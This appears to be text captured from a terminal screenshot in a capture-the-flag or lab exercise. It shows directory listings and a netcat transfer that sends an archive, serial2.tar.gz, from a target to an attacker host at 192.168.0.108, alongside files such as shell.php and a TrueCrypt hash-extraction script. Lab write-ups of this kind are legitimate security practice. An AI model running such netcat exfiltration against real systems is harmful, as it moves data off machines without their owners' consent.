 drwxrwxrwx 8 root root 4096 Sep 25 13:02 public
drwxrwxrwx 2 root root 4096 Sep 25 13:02 routes
-rw-r--r-- 1 root root 34306292 Oct 26 08:42 serial2.tar.gz
-rw-r--r-- 1 root root 48 Sep 27 10:55 todo.txt
drwxrwxrwx 2 root root 4096 Sep 25 13:02 views
nc 192.168.0.108 3333 <serial2.tar.gz
⚡ root@hunter ~ nc -l 3333 >serial2.tar.gz
drwxr-xr-x 15 root root 4096 Oct 24 11:31 serial2
-rw-r--r-- 1 root root 0 Oct 26 05:21 serial2.tar.gz
-rw-r--r-- 1 root root 1113 Oct 8 11:02 shell.php
drwxr-xr-x 2 root root 4096 Sep 11 06:29 Templates
-rw-r--r-- 1 root root 33 Oct 12 01:51 test.txt
-rw-r--r-- 1 root root 1694 Oct 14 10:57 timestamp.py
-rw-r--r-- 1 root root 2813 Oct 23 05:52 truecrypt2john.py
-rw-r--r-- 1 root root 15 Oct 17 12:24 user.txt
drwxr-xr-x 2 root root 4096 Sep 11 06:29 Videos
-rw-r--r-- 1 root root 126 Oct 16 13:09 wordlist.txt
⚡ root@hunter ~